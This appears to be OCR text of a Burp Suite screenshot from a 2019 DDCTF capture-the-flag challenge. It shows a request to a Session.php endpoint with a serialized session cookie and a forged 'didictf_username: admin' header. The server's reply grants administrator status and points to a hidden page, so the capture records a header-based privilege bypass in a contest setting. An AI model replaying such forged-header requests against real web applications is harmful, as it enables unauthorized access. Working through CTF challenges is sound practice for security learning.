 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22d2224acef2e053549cae
0a8cb222619a%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22139.207.97.95%22%3Bs
%3A10%3A%22user_agent%22%3Bs%3A78%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win
64%3B+x64%3B+rv%3A66.0%29+Gecko%2F20100101+Firefox%2F66.0%22%3Bs%3A9%3A%22user_d
ata%22%3Bs%3A0%3A%22%22%3B%7D6207d5a474545ccd3ff1172a5499761d
didictf_username: admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 19 Apr 2019 12:08:24 GMT
Content-Type: application/json
Connection: close
Content-Length: 267
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\
u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0
(Windows NT 10.0; Win64; x64; rv:66.0) Gecko\/20100101 Firefox\/66.0"}